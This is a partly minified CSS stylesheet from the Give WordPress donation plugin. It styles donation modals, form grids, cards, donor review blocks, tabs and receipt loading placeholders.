.give-modal{top:0;left:0;width:100%;height:100%;z-index:2148482499;position:fixed;overflow:hidden;outline:none!important;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;-webkit-transform:translateZ(0)}.give-modal form[id*=give-form],.give-modal form[id*=give-form] .give-submit{margin-bottom:0}.give-modal form[id*=give-form] .give-payment-mode-label{margin-top:0;padding-top:0}@media (max-width:580px){.give-modal form[id*=give-form] .give-input{font-size:16px}}.give-modal .mfp-content{box-sizing:border-box;position:relative;background:#fff;padding:20px;width:auto;max-width:650px;margin:40px auto;z-index:2148482599}.give-modal .mfp-content [id*=give-form] #give-payment-mode-select,.give-modal .mfp-content [id*=give-form] #give_purchase_form_wrap,.give-modal .mfp-content [id*=give-form].give-display-button-only .give-donation-amount,.give-modal .mfp-content [id*=give-form].give-display-button-only .give-donation-levels-wrap{display:block}.give-modal .mfp-content .mfp-close:hover{background-color:transparent}.give-modal form.give-form button.mfp-close{position:absolute;display:block!important}.give-modal .mfp-container:after{display:none}.give-modal{/* animate in */
  /* animate out */ }
  .give-modal .mfp-content {
    vertical-align: middle;
    transform: translateY(-100px); }
  .give-modal.mfp-bg,.give-modal .mfp-content {
    opacity: 0;
    transition: all .2s; }
  .give-modal.mfp-ready .mfp-content {
    opacity: 1;
    transform: translateY(0); }
  .give-modal.mfp-ready.mfp-bg {
    opacity: .8; }
  .give-modal.mfp-removing .mfp-content {
    transform: translateY(-50px);
    opacity: 0; }
  .give-modal.mfp-removing.mfp-bg {
    opacity: 0; }

/**
 * Form Grid Magnific Popup CSS
 */
.give-donation-grid-item-form {
  position: relative;
  margin: 0 auto;
  max-width: 600px;
  background-color: #fff;
  padding: 2.5rem 2rem;
  height: 85vh;
  overflow-y: auto; }
  .give-donation-grid-item-form #give_purchase_form_wrap {
    display: block !important;
    padding-top: 30px; }
  .give-donation-grid-item-form .give-btn-modal,.give-donation-grid-item-form .give-btn-reveal {
    display: none !important; }
  .give-donation-grid-item-form .give-form-title {
    display: none; }

.modal-fade-slide.give-modal .mfp-content {
  padding: 0;
  max-width: 100%; }

.modal-fade-slide .give-modal--slide {
  opacity: 0;
  transition: all .2s ease-out;
  transform: translateY(-20px) perspective(600px) rotateX(0); }

.modal-fade-slide.mfp-ready .give-modal--slide {
  opacity: 1;
  transform: translateY(0) perspective(600px) rotateX(0); }

.modal-fade-slide.mfp-removing .give-modal--slide {
  opacity: 0;
  transform: translateY(-10px) perspective(600px) rotateX(0); }

.modal-fade-slide.mfp-bg {
  opacity: 0;
  transition: opacity .3s ease-out; }

.modal-fade-slide.mfp-ready.mfp-bg {
  opacity: .8; }

.modal-fade-slide.mfp-removing.mfp-bg {
  opacity: 0; }

.mfp-close:hover {
  background-color: transparent; }

/**
 * Display Style Button
 */
.mfp-content .give-display-button-only .give-form-title {
  display: none; }

.mfp-content .give-display-button-only>:not(form),.mfp-content .give-display-button-only form>:not(.give-btn-modal) {
  display: block; }

.ajax-givelove-gallery {
  display: none; }

[data-toogle=givelove-gallery],[data-toogle=givelove-video] {
  cursor: pointer; }
  [data-toogle=givelove-gallery].loading,[data-toogle=givelove-video].loading {
    position: relative; }
    [data-toogle=givelove-gallery].loading i,[data-toogle=givelove-video].loading i {
      opacity: 0; }
    [data-toogle=givelove-gallery].loading:before,[data-toogle=givelove-video].loading:before {
      content: "";
      width: 20px;
      height: 20px;
      display: block;
      vertical-align: middle;
      border: 1px solid #bbb;
      border-left-color: #000;
      border-radius: 50%;
      animation: h .45s infinite linear;
      -webkit-animation: h .45s infinite linear;
      position: absolute;
      left: calc(50% - 10px);
      top: calc(50% - 12px); }

.give-payment-mode-label {
  font-size: 18px;
  font-size: 1.125rem; }

/*--------------------------------------------------------------
# Review
--------------------------------------------------------------*/
/**
 * Single donor with user image, details, and review text.
 *
 * 1. Header wraps the user photo and details. It displays above review text.
 * 2. Image is the image of the donor.
 * 3. Details include the donor's name, amount given, and date of the donation.
 */
/*--------------------------------------------------------------
# Spacing
--------------------------------------------------------------*/
.give-donor {
  border: 1px solid #e5e5e5;
  background: #fff;
  color: #555;
  font-size: 1em;
  margin-bottom: 40px;
  padding: 30px;
  position: relative;
  transition: all .2s ease-out;
  width: 100%; }
  .give-donor__header {
    /* [1] */
    align-items: center;
    display: flex; }
    @media (max-width: 991px) {
      .give-donor__header {
        display: block;
        text-align: center; } }
  .give-donor__image {
    /* [2] */
    border: 1px solid #e5e5e5;
    background: #fff;
    text-align: center;
    flex-basis: 70px;
    flex-shrink: 0;
    line-height: 70px;
    height: 70px;
    margin-right: 20px;
    overflow: hidden;
    border-radius: 50%;
    width: 70px; }
    @media (max-width: 991px) {
      .give-donor__image {
        margin-right: 0;
        margin: 0 auto 10px; } }
    .give-donor__image img {
      border-radius: 50%;
      display: block;
      height: 70px;
      object-fit: cover;
      width: 100%; }
  .give-donor__details {
    /* [3] */
    flex-grow: 1;
    overflow: hidden;
    position: relative;
    padding-right: 120px; }
    @media (max-width: 991px) {
      .give-donor__details {
        padding-right: 0; } }
  .give-donor__total {
    font-weight: 600;
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1;
    max-width: 100px;
    text-align: right;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 7px; }
    @media (max-width: 991px) {
      .give-donor__total {
        position: static;
        text-align: center;
        white-space: normal;
        max-width: none;
        transform: translateY(0); } }
  .give-donor__name {
    font-size: 18px;
    font-size: 1.125rem;
    font-weight: 600;
    color: #000;
    line-height: 1.33;
    margin-bottom: 5px;
    padding: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
    @media (max-width: 991px) {
      .give-donor__name {
        white-space: normal; } }
  .give-donor__timestamp {
    color: #999;
    text-transform: uppercase;
    display: block;
    font-size: 12px;
    font-size: .75rem;
    line-height: 1.33; }
  .give-donor__content {
    margin-top: 10px;
    width: 100%; }
    .give-donor__content p {
      color: #555;
      font-size: 1em !important;
      line-height: 1.5 !important;
      margin: 0 0 20px !important;
      padding: 0 !important;
      width: 100%; }
    .give-donor__content:first-child {
      margin-top: 0 !important; }
    .give-donor__content :last-child {
      margin-bottom: 0 !important; }
  .give-donor__read-more {
    cursor: pointer;
    white-space: nowrap; }
  .give-donor__excerpt+.give-donor__comment {
    display: none; }

.give-donor-wall-modal p:last-child {
  margin-bottom: 0; }

.give-wrap {
  /**
 * Give Frontend Grid SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2018, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
 /**
 * Give Frontend Card SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2018, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/
 /**
 * Give Frontend Page Numbers SCSS
 *
 * @package     Give
 * @subpackage  SCSS/Frontend
 * @copyright   Copyright (c) 2018, WordImpress
 * @license     http://opensource.org/licenses/gpl-2.0.php GNU Public License
*/}.give-wrap .give-grid{max-width:30rem}.give-wrap .give-grid__item{margin-bottom:1.5rem;width:100%}.give-wrap .give-grid__item>:last-child{margin-bottom:0}.give-wrap .give-wrap:before{display:block;content:"";clear:both}@media (min-width:30rem){.give-wrap .give-grid{display:flex;flex-flow:row wrap;margin-bottom:1.5rem;max-width:100%}.give-wrap .give-grid__item{padding:0 .75rem;display:flex}}@media (min-width:30rem) and (min-width:40rem){.give-wrap .give-grid--2 .give-grid__item,.give-wrap .give-grid--3 .give-grid__item,.give-wrap .give-grid--4 .give-grid__item{width:50%}}@media (min-width:30rem) and (min-width:72rem){.give-wrap .give-grid--3 .give-grid__item,.give-wrap .give-grid--4 .give-grid__item{width:33.33333%}}@media (min-width:30rem) and (min-width:90rem){.give-wrap .give-grid--4 .give-grid__item{width:25%}}@supports (display:grid){.give-wrap .give-grid{display:grid;grid-template-columns:1fr;grid-gap:40px;margin-bottom:40px;max-width:100%}.give-wrap .give-grid__item{display:flex;margin-bottom:0;padding:0;width:auto!important}@media (min-width:40rem){.give-wrap .give-grid--best-fit{grid-template-columns:repeat(auto-fit,minmax(320px,1fr))}}@media (min-width:40rem){.give-wrap .give-grid--2,.give-wrap .give-grid--3,.give-wrap .give-grid--4{grid-template-columns:repeat(2,1fr)}}@media (min-width:72rem){.give-wrap .give-grid--3,.give-wrap .give-grid--4{grid-template-columns:repeat(3,1fr)}}@media (min-width:90rem){.give-wrap .give-grid--4{grid-template-columns:repeat(4,1fr)}}}.give-wrap .give-card{background-color:#fff;transition:all .4s ease-in-out;border:0 solid transparent;box-shadow:0 1px 8px rgba(0,0,0,.05);color:inherit;display:flex;flex-direction:column;width:100%;text-decoration:none;overflow:hidden}.give-wrap .give-card:hover{border-color:#ccc;box-shadow:0 2px 40px rgba(0,0,0,.15)}.give-wrap .give-card:hover .give-card__media img{transform:scale(1.05);opacity:.5}.give-wrap .give-card:hover .opal-popup-wrapper>div{opacity:1;visibility:visible;transform:translateX(0);transition:all .2s ease 0s}.give-wrap .give-card:hover .opal-popup-wrapper>div:last-child{transition:all .3s ease .1s}.give-wrap .give-card__thumbnail{position:relative;padding-top:56.25%;overflow:hidden;background-color:#000}.give-wrap .give-card__meta{font-size:12px;font-size:.75rem;text-transform:uppercase;margin-bottom:1.4rem}.give-wrap .give-card__meta>span:not(:first-child){margin-left:10px}.give-wrap .give-card__media{transition:all .4s ease-in-out;margin-bottom:1.2rem;position:relative}.give-wrap .give-card__media .label{position:absolute;bottom:0;right:50%;transform:translate(50%,50%)}.give-wrap .give-card__media img{border-radius:0;box-shadow:none;display:block;margin:0;object-fit:cover;order:1;width:100%;transition:all .3s ease 0s;position:absolute;top:0;left:0;height:100%}.give-wrap .give-card__body{display:flex;flex-direction:column;flex-grow:1;order:2;padding:1.5rem;text-align:center}.give-wrap .give-card__body>:last-child{margin-bottom:0}.give-wrap .give-card__body .wrap-label .label{display:none;padding:.18rem .6rem .3rem;background-color:#ef9595;font-weight:700;text-transform:uppercase;border-radius:4px;color:#fff;font-size:10px;font-size:.625rem}.give-wrap .give-card__body .wrap-label .label.success{background-color:#8ed4cc}.give-wrap .give-card__title{line-height:1.3;margin:0 0 .6rem;padding:0;font-weight:600}.give-wrap .give-card__text{margin:0 0 40px;padding:0}.give-wrap .give-card__progress{margin-top:auto;width:100%;padding:0 1rem}.give-wrap .give-card__progress>:last-child{margin-bottom:0}.give-wrap .give-card__progress .raised{padding-bottom:5px}.give-wrap .give-card__progress .income,.give-wrap div [class*=media] .label{font-size:10px;font-size:.625rem}.give-wrap div [class*=media] .label{display:inline-block;padding:.18rem .6rem .3rem;background-color:#ef9595;font-weight:700;text-transform:uppercase;border-radius:4px;color:#fff}.give-wrap div [class*=media] .label.success{background-color:#8ed4cc}.give-wrap .opal-popup-wrapper{position:absolute;right:20px;bottom:15px;display:flex;transition:all .3s ease 0s}.give-wrap .opal-popup-wrapper>div{padding:.3rem;transition:all .3s ease .1s;transform:translateX(50px);visibility:hidden;opacity:0}.give-wrap .opal-popup-wrapper>div:last-child{transition:all .2s ease 0s}.give-wrap .opal-popup-wrapper [class*=opal-icon-]{color:#fff;font-size:20px;transition:all .3s ease 0s}.give-wrap .give-page-numbers{font-size:12px;font-size:.75rem;padding:2em 0 3em;text-align:center}.give-wrap .single-give_forms .entry-summary{box-shadow:0 1px 25px rgba(0,0,0,.1)}.give-wrap .single-give_forms .give-form-wrap{padding-left:50px;padding-right:50px}.give-wrap .give-form-tabs{margin-top:70px}.give-wrap .give-form-tabs .ui-tabs-nav{padding:0;margin:0}.give-wrap .give-form-tabs .ui-tabs-nav li{list-style:none;display:inline-block;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;font-weight:600;text-transform:uppercase;font-size:14px;font-size:.875rem}.give-wrap .give-form-tabs .ui-tabs-nav li sup{font-weight:700}.give-wrap .give-form-tabs .ui-tabs-nav li:not(:last-child){margin-right:40px}.give-wrap .give-form-tabs .ui-tabs-nav li.ui-tabs-active a:after,.give-wrap .give-form-tabs .ui-tabs-nav li:hover a:after,.give-wrap .give-form-tabs .ui-tabs-nav li a:focus:after{width:100%}.give-wrap .give-form-tabs .ui-tabs-nav a{display:block;position:relative}.give-wrap .give-form-tabs .ui-tabs-nav a:after{transition:all .3s ease 0s;position:absolute;content:"";display:block;bottom:0;width:0;height:2px;right:50%;transform:translateX(50%)}.give-wrap .give-form-tabs .ui-tabs-panel{display:block;border-width:0;padding:40px 0;background:none}#give-receipt .timeline-item{background:#fff}@keyframes j{0%{background-position:0 0}to{background-position:520px 0}}#give-receipt .placeholder-animation{max-width:650px;margin:0 auto}#give-receipt .animated-background{animation-duration:.85s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:j;animation-timing-function:linear;background:#f6f7f8;background:linear-gradient(90deg,#eee 8%,#ddd 18%,#eee 33%);background-size:520px 100%;position:relative}#give-receipt #content,#give-receipt .container,#give-receipt .elementor-event-wrapper{margin:0 auto;width:650px;background-color:#eee;border:1px solid #eee}#give-receipt .layer{display:flex}#give-receipt .layer.h1{height:28px}#give-receipt .layer.h2{height:22px}#give-receipt .layer.inline-radios{height:12px}#give-receipt .layer.label{height:8px}#give-receipt .layer-item.opaque{background:#fff}#give-receipt .layer-gap{background-color:#fff}#give-receipt .layer-gap.large{height:40px}#give-receipt .layer-gap.medium{height:20px}#give-receipt .layer-gap.small{height:10px}#give-receipt .layer-1 .layer-item:nth-child(odd){width:45%}#give-receipt .layer-1 .layer-item:nth-child(2n){width:55%}#give-receipt .layer-4 .layer-item:first-child{width:30%}#give-receipt .layer-4 .layer-item:nth-child(2){width:10%}#give-receipt .layer-4 .layer-item:nth-child(3){width:20%}#give-receipt .layer-4 .layer-item:nth-child(4){width:30%}#give-receipt .layer-4 .layer-item:nth-child(5){width:10%}#give-receipt .layer-5 .layer-item:first-child{width:40%}#give-receipt .layer-5 .layer-item:nth-child(2){width:5%}#give-receipt .layer-5 .layer-item:nth-child(3){width:15%}#give-receipt .layer-5 .layer-item:nth-child(4){width:40%}#give-receipt .layer-6 .layer-item:nth-child(odd){width:30%}#give-receipt .layer-6 .layer-item:nth-child(2n){width:70%}#give-receipt .layer-8 .layer-item:first-child{width:40%}#give-receipt .layer-8 .layer-item:nth-child(2){width:20%}#give-receipt .layer-8 .layer-item:nth-child(3){width:40%}.give-grid-ie-utility{margin:0 -12px}@supports (display:grid){.give-grid-ie-utility{margin:0}}